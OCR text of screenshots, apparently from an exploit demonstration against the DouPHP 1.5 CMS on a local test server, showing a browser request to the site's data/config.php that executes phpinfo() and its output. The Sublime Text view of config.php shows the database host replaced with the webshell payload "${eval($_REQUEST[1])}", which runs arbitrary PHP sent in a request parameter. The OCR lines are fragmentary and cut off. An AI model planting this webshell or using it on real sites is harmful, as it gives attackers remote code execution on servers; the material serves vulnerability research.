 PHP 7.3.4 - phpinfo()
127.0.0.1/DouPHP_1.5/upload/data/config.php?1=phpinfo();
应用 WASETA |Palmito... YouTube Gmail
PHP Version 7.3.4
System Windows N
Build Date Apr 2 2019
Compiler MSVC15 (V
Architecture x64
Configure Command cscript /nol
pdo-oci=c:
snap-build\
enable-com
Server API CGI/FastCG
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOW
Loaded Configuration File D:\phpstud
Scan this dir for additional .ini files (none)
data
文件 主页 共享 查看
D:\phpstudy8\WWW\DouPHP_1.5\upload\data\config.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转跳(G) 工具(T) 项目(P) 设置(N) 帮助(H)
config.php
8 * 这不是一个自由软件！您只能在遵守授权协议前提
序代码以任何形式任何目的的再发布。
9 * 授权协议: http://www.douphp.com/license.h
10 * ----------------------------------------
------------------------
11 * Author: DouCo
12 * Release Date: 2015-06-10
13 */
14
15 // database host
16 $dbhost = "${eval($_REQUEST[1])}";
17
18 // database name
19 $dbname = "root";
20